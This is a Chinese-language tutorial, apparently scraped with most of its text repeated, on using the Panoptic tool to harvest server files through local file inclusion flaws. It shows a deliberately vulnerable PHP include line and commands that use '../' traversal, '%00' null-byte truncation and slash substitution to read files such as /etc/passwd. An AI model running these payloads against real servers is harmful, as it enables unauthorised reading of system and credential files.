Panoptic--使用LFI信息收集

Panoptic的原理是通过LFI漏洞来搜索通用文件来进行信息收集

下载:

或

运行程序:

--bad-string选项用于声明当一个文件没有发现时,HTML响应中匹配的字符串

所有的文件path都存储于cases.xml文件。每一个文件路径都关联一个软件,一个软件分类,一个操作系统,一个类型--取决于文件是log,配置文件或其他。这就是--os, --software, --category and --type的作用。通过这些参数,可以过滤设置如下:

./panoptic.py --url "http://localhost/lfi.php?file=x" --os "Windows" --software "WAMP" --type "log"

如果想了解可用选项,使用--list

--write-file选项用于将结果保存到output/<domain>/<file path>.txt文件中

大部分情况下,LFI漏洞将会存在于一个文件夹内部,并且会在尾部加上一个后缀,这时,我们可以使用--prefix, --multiplier和--postfix参数。

这种PHP代码漏洞是一个典型的漏洞,需要使用%00来忽略文件扩展名。我们可以使用如下的方法:

--replace-slash参数用于替换把/为你指定的任何东西

在本例中/etc/passwd将会变成/././etc/././passwd

可以使用dotdotpwn来绕过文件过滤器

参考: http://websec.ca/blog/view/panoptic

下载:

git clone https://github.com/lightos/Panoptic.git

或

wget https://github.com/lightos/Panoptic/archive/master.zip





运行程序:

--bad-string选项用于声明当一个文件没有发现时,HTML响应中匹配的字符串





所有的文件path都存储于cases.xml文件。每一个文件路径都关联一个软件,一个软件分类,一个操作系统,一个类型--取决于文件是log,配置文件或其他。这就是--os, --software, --category and --type的作用。通过这些参数,可以过滤设置如下:

./panoptic.py --url "http://localhost/lfi.php?file=x" --os "Windows" --software "WAMP" --type "log"

如果想了解可用选项,使用--list

python panoptic.py --list category Valid values for option '--list' are: category, software, os

--write-file选项用于将结果保存到output/<domain>/<file path>.txt文件中

大部分情况下,LFI漏洞将会存在于一个文件夹内部,并且会在尾部加上一个后缀,这时,我们可以使用--prefix, --multiplier和--postfix参数。

<?php include("Library/Webserver/Documents/" . $_GET["file"] . ".php"); ?>

这种PHP代码漏洞是一个典型的漏洞,需要使用%00来忽略文件扩展名。我们可以使用如下的方法:

./panoptic.py --url "http://localhost/lfi.php?file=x" --prefix "../" --multiplier 3 --postfix "%00"

--replace-slash参数用于替换把/为你指定的任何东西

./panoptic.py -u "http://localhost/lfi.php?file=x" --replace-slash "/././"

在本例中/etc/passwd将会变成/././etc/././passwd

可以使用dotdotpwn来绕过文件过滤器

参考: http://websec.ca/blog/view/panoptic